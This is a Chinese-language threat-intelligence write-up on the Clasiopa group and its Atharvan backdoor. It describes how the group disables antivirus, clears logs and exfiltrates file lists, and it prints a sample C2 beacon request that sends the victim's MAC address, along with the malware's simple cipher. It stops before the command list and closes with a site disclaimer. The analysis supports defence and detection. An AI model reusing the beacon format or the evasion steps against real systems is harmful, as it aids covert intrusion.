研究人员发现一个未知的攻击组织以亚洲一家材料行业的公司为攻击目标,被命名为 Clasiopa。该组织使用独特的攻击工具,开发了定制化的后门 Atharvan。

Clasiopa 的 TTP

尚不清楚 Clasiopa 的攻击媒介是什么,研究人员猜测是通过对外开放的服务进行暴力破解获取的访问权限。

攻击中还有许多特征:

利用 ifconfig.me/ip 获取失陷主机的 IP 地址

试图通过停止 SepMasterService 来停用 Symantec Endpoint Protection,再利用 smc -stop 彻底禁用安全防护软件

使用多个后门来外传文件名列表,列表存储在 Thumb.db 文件或 ZIP 压缩文件中

使用 wsmprovhost 清除 Sysmon 日志

使用 PowerShell 清除所有事件日志

创建计划任务获取文件名

在一台失陷主机上发现了运行的 Agile DGS 和 Agile FD 服务,恶意样本被放置在名为 dgs 的文件夹中。与此同时,一个后门被从 atharvan.exe 重命名为 agile_update.exe。另一台失陷主机上运行着 HCL Domino 服务,但并不清楚这是否是巧合。但这些服务都在使用旧证书,还包含部分存在漏洞的库。

攻击工具

攻击者使用了自研的远控木马 Atharvan,以及开源远控木马 Lilith 的定制版本。此外,攻击者还使用了 Thumbsender 与自定义代理工具。

Atharvan

Atharvan 样本文件在运行时会创建名为 SAPTARISHI-ATHARVAN-101的互斥量,因此得名。

C&C 服务器硬编码在样本中,位于 AWS 的韩国区。POST 请求中,Host 被硬编码为 update.microsoft.com。例如:

POST /update.php HTTP/1.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36 Edg/84.0.522.52

Host: update.microsoft.com

Content-type: application/x-www-form-urlencoded

Content-length: 46

id=Atharvan&code=101&cid=H^[REDACTED]&time=5

请求参数如下:

id:硬编码为 Atharvan

code:表示请求目的

cid:硬编码字符后为失陷主机的 MAC 地址

time:通信时间间隔

msg:根据 code 参数不同表示请求目的

在加密 msg 时,恶意软件使用以下加密算法:

def encrypt(plaintext):

return bytes([((2 - byte) & 0xff) for byte in plaintext])

恶意软件使用简单的 HTTP 解析工具在服务器响应中提取信息,解密算法如下所示:

def decrypt(ciphertext):

return bytes([((2 - byte) & 0xff) for byte in ciphertext])



获取命令时,恶意软件预期解密的正文由 \x1A 分隔的字符串组成。每个字符串的第一个字节用于指定要执行的命令,其余字节为命令参数:

本文内容不用于商业目的,如涉及知识产权问题,请权利人联系51Testing小编(021-64471599-8017),我们将立即处理